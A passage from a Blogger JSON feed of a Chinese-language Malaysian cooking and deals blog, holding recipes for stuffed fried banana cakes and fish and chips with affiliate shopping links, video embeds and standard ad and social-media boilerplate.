src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7120610709932216001\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html","title":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1666749426371000896"},"published":{"$t":"2022-01-02T18:43:00.009+08:00"},"updated":{"$t":"2022-01-02T20:49:30.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E梳打饼 (网购 （\u003Ca href=\"https:\/\/bit.ly\/3qHbpXV\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E宝宝香化美味鱼片\u003C\/b\u003E（\u003Cb\u003E网购（\u003Ca href=\"https:\/\/bit.ly\/3qJnk7s\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把梳打饼装入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 面粉倒入碗里，加入少许清水，加入一包ENO，加入少许盐巴，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E3） 加入饼干碎，继续搅拌均匀，形成面糊。\u003C\/p\u003E\u003Cp\u003E3） 把香蕉去皮，切半。\u003C\/p\u003E\u003Cp\u003E4） 把宝宝优化鱼饼植入香蕉内。用上2至3片的宝宝香花美味鱼片。、\u003C\/p\u003E\u003Cp\u003E5） 把香蕉放入碗里，沾满面糊，放入热锅里慢火炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 捞起滤油，即可上盘。\u003C\/p\u003E\u003Cp\u003E7） 香脆可口的炸香蕉糕完成！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nuP4w07CsP4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1666749426371000896\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html","title":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5715325780850446228"},"published":{"$t":"2022-01-01T22:25:00.003+08:00"},"updated":{"$t":"2022-01-01T23:53:24.397+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮鱼扒马铃薯 Fish \u0026amp; Chips，香脆可口，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E半成品鱼扒 (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3HsuQKN\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E半成品薯条\u0026nbsp; (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3sMrvlA\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E面包\u003C\/p\u003E\u003Cp\u003E罐头黄豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E牛油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 热锅下油。 油滚后，放入鱼扒炸至金黄香脆,捞起滤油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; \u0026nbsp;放入薯条，炸至金黄，捞起滤油，放入少许盐巴，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 罐头黄豆，倒入碗中，放入锅里蒸热，上盘待用。\u003C\/p\u003E\u003Cp\u003E4） 荷包蛋煎熟，捞起滤油。\u003C\/p\u003E\u003Cp\u003E5） 开始摆盘，两片鱼扒，一些炸马铃薯，一小碗黄豆，一片面包，一粒荷包蛋 和 一个牛油。\u003C\/p\u003E\u003Cp\u003E6） 简单好吃的鱼扒配马铃薯完成！开动咯！\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5jzQkayUoQ\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5715325780850446228\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html","title":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2887795592813079320"},"published":{"$t":"2021-12-26T17:02:00.005+08:00"},"updated":{"$t":"2021-12-26T20:10:18.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 